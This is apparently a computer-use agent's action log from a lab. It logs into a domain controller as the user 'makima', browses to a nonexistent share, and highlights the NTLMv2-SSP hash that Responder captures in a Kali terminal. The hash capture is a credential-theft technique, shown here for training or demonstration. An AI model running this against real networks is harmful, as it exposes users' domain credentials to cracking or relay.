
- Sign the current user out of DC1 from the Start menu
mouse_move(770, 613)
click(703, 562)

click(13, 569)

click(15, 433)

click(42, 403)

- Log back into DC1 as the other domain user makima
key(ctrl+alt+Delete)

text(••••••••)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
click(83, 551)

text(makima)
click(496, 382)
text(••••••••••••••)
key(Return)

- As makima browse to \\doesnotexist in File Explorer, then return to the Kali terminal
click(403, 163)

click(127, 572)

click(489, 172)
text(\\d)

text(cesnotexist)
key(Return)

click(1025, 7)

- Scroll to and highlight makima's captured NTLMv2-SSP hash in Responder's output
drag(1112, 547, 1071, 484)

drag(422, 428, 234, 341)
click(233, 341)
drag(182, 341, 54, 341)

mouse_move(423, 434)
mouse_down()
mouse_move(296, 341)
mouse_move(234, 341)
mouse_up()
